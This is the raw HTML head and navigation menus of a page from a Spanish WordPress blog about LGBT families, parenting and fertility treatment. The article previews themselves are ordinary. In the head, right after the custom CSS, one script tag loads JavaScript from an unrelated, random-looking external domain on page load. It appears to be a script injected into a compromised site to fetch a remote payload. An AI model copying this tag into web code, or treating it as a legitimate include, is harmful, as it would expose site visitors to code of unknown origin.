<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-8182 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1319 post type-post status-publish format-standard has-post-thumbnail hentry category-padres tag-gay tag-homofobia tag-lesbiana tag-papa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/palabras-de-un-padre-gay-al-papa/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="ovejarosa.com" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/01/cardenales-del-vaticano-630x378.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/01/cardenales-del-vaticano-630x378.jpg 630w, https://ovejarosa.com/wp-content/uploads/2014/01/cardenales-del-vaticano-630x378-600x360.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/palabras-de-un-padre-gay-al-papa/">Palabras de un padre gay al Papa</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22675 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-banco-de-esperma tag-banco-de-semen tag-cryos-international tag-dos-mamas tag-mama-lesbiana">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-aspectos-legales-que-debes-saber-como-mama-lesbiana-de-la-donacion-de-esperma/" class="mask-img">
				<img width="480" height="301" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/09/aspectos-legales-de-la-donacion-de-esperma.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/09/aspectos-legales-de-la-donacion-de-esperma.png 611w, https://ovejarosa.com/wp-content/uploads/2021/09/aspectos-legales-de-la-donacion-de-esperma-600x376.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-aspectos-legales-que-debes-saber-como-mama-lesbiana-de-la-donacion-de-esperma/">Los aspectos legales que debes saber como mamá lesbiana de la donación de esperma</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
